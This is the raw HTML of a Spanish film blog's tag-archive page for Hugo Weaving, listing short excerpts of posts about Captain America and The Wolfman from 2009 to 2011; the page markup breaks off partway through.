0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://www.cinenganos.com/">CineNgaños</a></div><div class="site-description">Críticas, posters y noticias de cine</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="https://www.cinenganos.com/cinenganos/">CineNgaños</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://www.cinenganos.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://www.cinenganos.com/cinenganos/">CineNgaños</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Etiqueta:</span> <span>Hugo Weaving</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-2686 post type-post status-publish format-standard hentry category-criticas-breves tag-capitan-america tag-chris-evans tag-comics tag-hugo-weaving tag-los-vengadores tag-marvel tag-stanley-tucci tag-tommy-lee-jones" id="post-2686">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://www.cinenganos.com/temas/peliculas/criticas-breves/" rel="category tag">Críticas Breves</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://www.cinenganos.com/el-capitan-america-lo-bueno-y-lo-malo/">El Capitán América: lo bueno y lo malo</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.cinenganos.com/author/luis/">Luis</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/el-capitan-america-lo-bueno-y-lo-malo/">26 julio 2011</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/el-capitan-america-lo-bueno-y-lo-malo/#comments">1 comentario<span class="screen-reader-text"> en El Capitán América: lo bueno y lo malo</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Se estrena la cinta del gran héroe americano por antonomasia, la primera y última pieza en el rompecabezas de <strong>Los Vengadores</strong>, una historia llena de belicidad, patriotismo, nostalgia, ciencia y superchería, todos elementos clásicos de las historias de la 2a Guerra Mundial, desde donde un héroe tricolor surge para defender la libertad. Aquí un breve análisis de <strong>El</strong> <strong>Capitán América</strong><strong>, lo bueno y lo malo</strong>&#8230;</p>
<div class="read-more-button-wrap"><a href="https://www.cinenganos.com/el-capitan-america-lo-bueno-y-lo-malo/#more-2686" class="more-link"><span class="faux-button">Seguir leyendo</span> <span class="screen-reader-text">«El Capitán América: lo bueno y lo malo»</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etiquetas							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/tag/capitan-america/" rel="tag">Capitán América</a>, <a href="https://www.cinenganos.com/tag/chris-evans/" rel="tag">Chris Evans</a>, <a href="https://www.cinenganos.com/tag/comics/" rel="tag">Comics</a>, <a href="https://www.cinenganos.com/tag/hugo-weaving/" rel="tag">Hugo Weaving</a>, <a href="https://www.cinenganos.com/tag/los-vengadores/" rel="tag">Los Vengadores</a>, <a href="https://www.cinenganos.com/tag/marvel/" rel="tag">Marvel</a>, <a href="https://www.cinenganos.com/tag/stanley-tucci/" rel="tag">Stanley Tucci</a>, <a href="https://www.cinenganos.com/tag/tommy-lee-jones/" rel="tag">Tommy Lee Jones</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-2408 post type-post status-publish format-standard hentry category-preestrenos tag-capitan-america tag-chris-evans tag-hayley-atwell tag-hugo-weaving tag-marvel" id="post-2408">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://www.cinenganos.com/temas/peliculas/preestrenos/" rel="category tag">Preestrenos</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://www.cinenganos.com/fotos-de-capitan-america-el-primer-vengador/">Fotos de Capitán América: El Primer Vengador</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.cinenganos.com/author/alex/">Alex</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/fotos-de-capitan-america-el-primer-vengador/">8 diciembre 2010</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Compartimos una galería con imágenes de <strong>Captain America: The First Avenger</strong>. </p>
<div class="read-more-button-wrap"><a href="https://www.cinenganos.com/fotos-de-capitan-america-el-primer-vengador/#more-2408" class="more-link"><span class="faux-button">Seguir leyendo</span> <span class="screen-reader-text">«Fotos de Capitán América: El Primer Vengador»</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etiquetas							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/tag/capitan-america/" rel="tag">Capitán América</a>, <a href="https://www.cinenganos.com/tag/chris-evans/" rel="tag">Chris Evans</a>, <a href="https://www.cinenganos.com/tag/hayley-atwell/" rel="tag">Hayley Atwell</a>, <a href="https://www.cinenganos.com/tag/hugo-weaving/" rel="tag">Hugo Weaving</a>, <a href="https://www.cinenganos.com/tag/marvel/" rel="tag">Marvel</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-1070 post type-post status-publish format-standard hentry category-preestrenos tag-anthony-hopkins tag-benicio-del-toro tag-emily-blunt tag-hugo-weaving tag-joe-johnston tag-the-wolfman genero-terror" id="post-1070">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://www.cinenganos.com/temas/peliculas/preestrenos/" rel="category tag">Preestrenos</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://www.cinenganos.com/the-wolfman-nuevas-fotos/">The Wolfman: Nuevas fotos</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.cinenganos.com/author/alex/">Alex</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/the-wolfman-nuevas-fotos/">20 agosto 2009</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>En espera del trailer, se han publicado imágenes promocionales de <strong>The Wolfman</strong>. </p>
<div class="read-more-button-wrap"><a href="https://www.cinenganos.com/the-wolfman-nuevas-fotos/#more-1070" class="more-link"><span class="faux-button">Seguir leyendo</span> <span class="screen-reader-text">«The Wolfman: Nuevas fotos»</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etiquetas							</span>
